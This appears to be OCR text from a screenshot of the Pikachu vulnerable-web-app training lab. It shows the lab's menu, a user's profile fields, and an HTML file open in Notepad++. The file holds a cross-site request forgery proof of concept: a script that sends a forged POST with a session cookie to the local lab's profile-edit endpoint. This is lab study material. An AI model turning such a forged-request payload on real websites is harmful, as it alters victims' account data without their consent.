 hello,vince,欢迎来到个人会员中心 | 退出登录
CSRF
概述
CSRF(get)
CSRF(post)
CSRF Token
SQL-Inject
RCE
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
敏感信息泄露
PHP反序列化
XXE
URL重定向
姓名:vince
性别:boy
手机:444
住址:chain
邮箱:vince%40pikachu.com
修改个人信息
E:\software\phpstudy_pro\WWW\pikachu\modify_info.html - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
fabiao.php addok.php pip.ini config.inc.php modify_info.html
1 <script>
2 var myHeaders = new Headers();
3 myHeaders.append("Content-Type", "application/x-www-form-urlencoded");
4 myHeaders.append("Cookie", "PHPSESSID=4etallc2pqope9p8mp2eqbjkh3");
5
6 var urlencoded = new URLSearchParams();
7 urlencoded.append("submit", "submit");
8 urlencoded.append("sex", "boy");
9 urlencoded.append("phonenum", "444");
10 urlencoded.append("add", "chain");
11 urlencoded.append("email", "vince%40pikachu.com");
12 urlencoded.append("submit", "submit");
13
14 var requestOptions = {
15 method: 'POST',
16 headers: myHeaders,
17 body: urlencoded,
18 redirect: 'follow'
19 };
20
21 fetch("http://localhost:8088/vul/csrf/csrfpost/csrf_post_edit.php", requestOptions)
22 .then(response => response.text())
23 .then(result => console.log(result))
24 .catch(error => console.log('error', error));
25 </script>
post请求就修改代码发出post请求即可